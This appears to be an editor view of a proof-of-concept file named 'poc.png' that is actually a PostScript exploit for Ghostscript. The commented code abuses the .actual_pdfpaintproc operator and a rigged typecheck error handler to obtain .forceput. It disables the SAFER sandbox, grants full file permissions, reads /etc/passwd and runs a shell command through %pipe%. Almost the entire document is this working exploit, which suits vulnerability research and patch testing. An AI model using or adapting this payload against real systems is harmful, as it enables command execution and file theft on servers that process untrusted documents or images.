 poc.png
文件 编辑 查看
排序
docs > img
poc.png
%!PS
% extract .actual_pdfpaintproc operator from pdfdict
/.actual_pdfpaintproc pdfdict /.actual_pdfpaintproc get def
/exploit {
(Stage 11: Exploitation...)=
/forceput exch def
systemdict /SAFER false forceput
userparams /LockFilePermissions false forceput
systemdict /userparams get /PermitFileControl [(*)] forceput
systemdict /userparams get /PermitFileWriting [(*)] forceput
systemdict /userparams get /PermitFileReading [(*)] forceput
% update
save restore
% All done.
stop
} def
errordict /typecheck {
/typecount typecount 1 add def
(Stage 10: /typecheck #)=only typecount ==
% The first error will be the .knownget, which we handle and setup the
% stack. The second error will be the ifelse (missing boolean), and then we
% dump the operands.
typecount 1 eq { null } if
typecount 2 eq { pop 7 get exploit } if
typecount 3 eq { (unexpected)= quit }  if
} put
% The pseudo-operator .actual_pdfpaintproc from pdf_draw.ps pushes some
% executable arrays onto the operand stack that contain .forceput, but are not
% marked as executeonly or pseudo-operators.
%
% The routine was attempting to pass them to ifelse, but we can cause that to
% fail because when the routine was declared, it used `bind` but many of the
% names it uses are not operators and so are just looked up in the dictstack.
%
% This means we can push a dict onto the dictstack and control how the routine
% works.
<<
/typecount      0
/PDFfile        { (Stage 0: PDFfile)= currentfile }
/q              { (Stage 1: q)= } % no-op
/oget           { (Stage 3: oget)= pop pop 0 } % clear stack
/pdfemptycount  { (Stage 4: pdfemptycount)= } % no-op
/gput           { (Stage 5: gput)= }  % no-op
/resolvestream  { (Stage 6: resolvestream)= } % no-op
/pdfopdict      { (Stage 7: pdfopdict)= } % no-op
/.pdfruncontext { (Stage 8: .pdfruncontext)= 0 1 mark } % satisfy counttomark and index
/pdfdict        { (Stage 9: pdfdict)=
% cause a /typecheck error we handle above
true
}
>> begin <<>> <<>> { .actual_pdfpaintproc } stopped pop
(Should now have complete control over ghostscript, attempting to read /etc/passwd...)=
% Demonstrate reading a file we shouldnt have access to.
(/etc/passwd) (r) file dup 64 string readline pop == closefile
(Attempting to execute a shell command...)= flush
% run command
(%pipe%id > /tmp/tomato) (w) file closefile
(All done.)=
quit
行 50，列 58
70%
Windows (CRLF)
UTF-8